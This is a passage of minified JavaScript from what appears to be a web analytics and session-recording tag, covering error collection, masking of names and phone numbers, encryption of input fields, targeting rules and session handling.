s{constructor(t,e){this.Oc=t,this.D=e}collectDataPoints(t,e){this.ot=new gA;let i=!1;if(this.Oc.collectionRules)for(let n of this.Oc.collectionRules)this.IC(n,t)&&this.PC(n,t)&&this.OC(n,t)&&(i=!0,this.NC(t,n,e));return i||(i=this.MC(t)),i&&e&&this.Oc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Oc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[$r.CONTENTSQUARE,$r.CLICKTALE,$r.HEAP_API,$r.HEAP_ANALYTICS];return csArray.prototype.push.call(n,$r.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}IC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}PC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}OC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}MC(t){return t.statusCode>=400}NC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.ot.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Qr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),yA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var EA=20,SA=(()=>{class s extends oe{constructor(t,e,i,n,o,c){super(),this.ld=t,this.vt=e,this.Ti=i,this.Y=n,this.qs=o,this.L=c,this.Nc=[],this.Ui=0,this.rr=[]}initStates(){var t;this.Ou(),this.Es=$.now(),this.Nc=[],this.Ui=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(U(t)&&ai(e)&&kt(e)))throw new ie(go[0]);let i=yA.buildCustomErrorEvent(t,e);this.jo(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.jo(t)),this.rr=[])}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}Z(t){if(this.isStarted&&this.Ui<EA&&this.L.isSessionValid()){let e=this.kC(t);return csArray.prototype.push.call(this.Nc,e),this.To(),e}return null}kC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.vt.getRequestParameters())}Ji(){return $.now()-this.Es}To(){this.ld.send({errors:this.Nc}),this.Nc=[],this.Ui+=1}}return s})(),vA="custom-errors",_A=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ti=t,this.E=e,this.vt=i,this.S=n,this.Si=o,this.Bt=c,this.pt=u,this.qs=d,this.L=p}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${vA}`);this.Ws=new SA(t,this.vt,this.Ti,this.Si,this.qs,this.L),this.pt.addListener(this.Ws),this.ut()}ut(){this.S.register(go,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),wA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,AA="$1$4CS_ANONYMIZED_NAME$3$6",bA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,TA="CS_ANONYMIZED_PHONE",RA=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Lp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Q)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.xy(e)}),""):this.xy(t)}xy(t){t=this.D.anonymizePII(t);let e=t;t=this.Sn(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.xC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}Sn(t){return csString.prototype.replace.call(t,wA,AA)}xC(t){return csString.prototype.replace.call(t,bA,TA)}}return s})(),CA=20,IA="Custom Error:",PA="https://cserror.com/texterror.js",OA=(()=>{class s extends oe{constructor(t,e,i,n,o,c,u){super(),this.Ys=t,this.dd=e,this.vt=i,this.ye=n,this.Si=o,this.C=c,this.L=u,this.Mc=[],this.ji=0,this.rr=[]}initStates(){this.Es=$.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.vt.getRequestParameters()),this.Mc=[],this.ji=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${IA} ${t}`,lineno:1,colno:1,filename:PA};this.jo(e)}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.jo(t)),this.rr=[])}Z(t){if(this.isStarted&&this.ji<CA&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}Ji(){return $.now()-this.Es}To(){this.dd.send({errors:this.Mc}),this.Mc=[],this.ji+=1}}return s.jt="JavaScriptErrorsService",s})(),NA="errors",MA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ys=t,this.ye=e,this.E=i,this.vt=n,this.pt=o,this.S=c,this.Si=u,this.C=d,this.Bt=p,this.L=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${NA}`);this.Xs=new OA(this.Ys,t,this.vt,this.ye,this.Si,this.C,this.L),this.pt.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(go,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),DA=(()=>{class s extends dl{constructor(){super(),this.G=new ed(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.LC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}VC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}UC(t){return!t||He(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}LC(t){return{errorType:"jsError",message:this.VC(t.message),filename:this.UC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),kA="CS_ANONYMIZED_VALUE",xA=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return U(t.message)&&(t.message=this.jC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}jC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${kA}'`)}}return s})();var Va;function LA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var VA=(()=>{class s{constructor(t){this.S=t}init(){this.Wy(s.EI,cu),this.Wy(s.SI,au)}Wy(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Us(n))||tt.error(n,`${e}${i}`)})}}return s.SI="logSnippetError",s.EI="logImplementationSnippetError",s})();var UA=(()=>{class s{constructor(t,e){this.zt=t,this.E=e,this.Yy=!1}enableRecordingContext(t,e,i){this.Yy=!0,this.jr=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Yy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.zt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.ao.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),jA="[data-cs-encrypt]",HA=(()=>{class s{constructor(t,e=new wd){this.Ts=t,this.ue=e,this.Go=jA}getEncryptionSelectors(){return this.Go}setEncryptionSelectors(t,e=!0){let i=",";if(!LA(t)){if(e)throw new ie(Jc[0]);return}let n=csString.prototype.split.call(this.Go,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Go=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&pe.call(t,this.Go)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&pe.call(e,this.Go))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.vI=t}onUserIdentifierToEncrypt(t){this._I=t}onApiErrorToEncrypt(t){this.wI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!ee.isKeyImported())return this.yd(t);try{let e=await this.Xy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!ee.isKeyImported()))try{let e=await this.Xy(t.userIdentifier);this.AI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.bI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.wI(t)}async bI(t){var e,i;if(!ee.isKeyImported())throw new Error("Key not imported");let n=await ee.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await ee.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ue.compressSync(d,"base64");t[u]=(i=await ee.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await ee.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async Xy(t){let e=await ee.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.vI(u),(i=this.j)===null||i===void 0||i.call(this,u)}AI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this._I(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),BA=(()=>{class s extends oe{constructor(t,e,i,n,o,c){super(),this.Se=t,this.tt=e,this.Yt=i,this.gr=n,this.rn=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.Se.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Se.startIdentifier(),(e=this.gr)===null||e===void 0||e.start(),(i=this.rn)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.Se.stopIdentifier(),(t=this.gr)===null||t===void 0||t.stop(),(e=this.rn)===null||e===void 0||e.stop()}}return s})(),FA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.re=i,this.Yt=n,this.In=o,this.ht=c,this.Pn=Fc(this.In)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Vs.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||es.isWhitelistedElement(t)||this.Pn.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),$A=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),zA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(Zn(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return kt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-V),new csDate(T).getTime()<=M.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return kt(w)?U(w)?csString.prototype.trim.call(w)==="":Zn(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=nu(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),GA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===GA.URL},qA=(()=>{class s{constructor(t){this.Ky=new fo,this.Jy=[],this.Qy=[],Ua.setLogger(t)}setTargetingRules(t){this.Ky.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.Jy,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Qy,e)}matchUrl(t){return Ua.isUrlMatching(this.Jy,t)||this.Ky.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.Qy,t)}}return s})(),WA=(()=>{class s extends oe{constructor(t,e,i){super(),this.Zy=t,this.Ed=e,this.C=i}init(){this.Sd=new qA(tt),this.Zy&&this.Sd.setTargetingRules(this.Zy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Sd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),YA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=n,this.C=o,this.R=c,this.as=u,this.nr=!1,this.qo=(d=!1)=>{this.nr&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===oo.Automatic&&this.as.startDataCollection({fromSessionRenewal:d})},this.TI=d=>{this.nr||(this.nr=d,this.tE(),this.qo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.nn=new WA(this.E.recordTargetingRules,this.TI,this.C),this.Y.addListener(this.nn),this.nn.init()}start(){this.nn.start()}stop(){this.nn.stop()}maybeStartDataCollection(t){if(t){this.qo(t);return}if(this.RI()){this.nr=!0,this.qo(),this.stop();return}this.nn.checkTargetingRules()}onAfterArtificialPageView(){this.nn.checkTargetingRules()}onCollectStateChange(t){if(this.eE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.nr&&e||csSetTimeout(()=>this.sE(t),0)}onStartTracking(){this.tE()}RI(){let t=this.R.getSession();return!!(t&&this.eE(t.collectState))}eE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}tE(){var t;if(this.nr){let e=this.R.getSession(),i=this.Ct.getInitialCollectState();this.sE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}sE(t){let e=zA[this.nr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),Vd=(()=>{class s{constructor(){this.iE=new Set,this.rE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.iE.has(t))return;this.iE.add(t);let e=Dl(t);csArray.prototype.push.call(this.rE,e)}getUrlMaskingPatterns(){return this.rE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Dl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),XA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.Es=$.now()}resetStartTime(){this.Es=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.Es}}}return s})(),KA=["clearSession"],JA=["extendSession"];var QA=["getSessionData"],ZA=["session:start:newVisitor"],tb=["session:clear:visitor"],eb=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.R=i,this.S=n}init(){this.Ad=new XA(this.E,this.M,this.R),this.S.register(KA,()=>this.R.removeSession()),this.S.register(JA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(QA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(ZA,()=>this.M.renewVisitor()),this.S.register(tb,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),sb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J,Q,at,Mt,le,he,I,X,Z,nt,It,Vt,qe,ys,js,ge,We){this.vt=t,this.or=e,this.ue=i,this.M=n,this.R=o,this.L=c,this.Os=u,this.w=d,this.S=p,this.yl=g,this.E=_,this.El=w,this.hs=T,this.wn=D,this.Tt=V,this.D=O,this.it=M,this.Q=G,this.C=B,this.CI=P,this.Y=J,this.pt=Q,this.Rt=at,this.nE=Mt,this.Wt=le,this.II=he,this.O=I,this.Bt=X,this.I=Z,this.ft=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.Ge=ys,this.ns=js,this.es=ge,this.ss=We,this.PI=Re=>{this.w.emitBeforeSessionRenewal(),this.an(!0,Re),this.w.emitAfterSessionRenewal()},this.OI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.an(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B;this.O.schedule(()=>{V=new $A(this.L),w=new Kw(this.it),T=new Pd(()=>{}),O=new Od,B=new Ww,ee.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(M=new HA(this.E),G=new Yw);let P=new BA(T,this.tt,O,G,B,this.Vc());D=new FA(this.Vc(),this.tt,P,O,this.E.whitelistedAttributes,M);let J=new iy(this.w,this.S,this.tt,P,O,M,G);J.init(),this.w.addListener(J),t=new Qv(this.E,this.or,this.M,this.it,w,this.S,this.L,new Xw(tt),this.pt,this.Bt,this.Y,D,this.At,this.es,this.ss),e=new dy(this.S,this.R,this.E,this.vt,this.ue,this.D),_=new UA(D,this.E);let Q=null,at=new Mu;i=new g_(this.M,this.R,this.S,this.pt,Q,this.E,at,_),n=new vy(this.E,this.or,this.M,this.S,this.D,this.L,this.C);let Mt;this.ir=new Zm(this.E,this.S,this.w,this.or,this.M,this.R,this.Os,this.Tt,this.Rt,this.C,this.Wt,at,this.Y,this.Ge,Mt),this.oE=new eb(this.E,this.M,this.R,this.S),this.as=new cA(this.E,this.w,this.hs,this.tt,this.ir,this.L),new aA(this.as,this.S).init(),u=new Py(this.E,this.S,this.ue,this.or,this.Y),d=new VA(this.S),p=new Qw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.yt=new Vd,this.NI=new P_(this.S,this.yt),this.NI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new mA(this.E.apiErrors,this.D);this.mt=new hA(new rA,new sA,Q),this.Ee=new uA(this.yt,this.Q,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Mr=new dA;let at=new R_(this.mt,this.Ee,this.E,this.or,this.pt,this.S,this.Bt,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ti=new RA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Q:void 0);let Mt=new _A(this.Ti,this.E,this.or,this.S,this.Y,this.Bt,this.pt,at,this.L);Mt.init(),this.w.addListener(Mt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Ys=new DA,this.ye=new xA(this.D,this.C);let P=new MA(this.Ys,this.ye,this.E,this.or,this.pt,this.S,this.Y,this.C,this.Bt,this.L);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.wn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.nE.init()}),this.O.schedule(()=>{this.ir.init()}),this.O.schedule(()=>{this.oE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.CI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.II.init()}),this.O.schedule(()=>{this.w.addListener(this.oE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.wn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.nE),this.w.addListener(this.ir),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new Av(_,this.R,this.E,this.vt,this.S,this.D,this.L,T,this.ye,this.mt,this.Ee,this.yt,this.w,this.Y,this.pt,this.Wt,this.Bt,this.Q,this.Mr,this.Vc(),this.Ti,M);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!ul.isEnabled(vn.HJ_DUAL_COLLECT)&&(Q=new 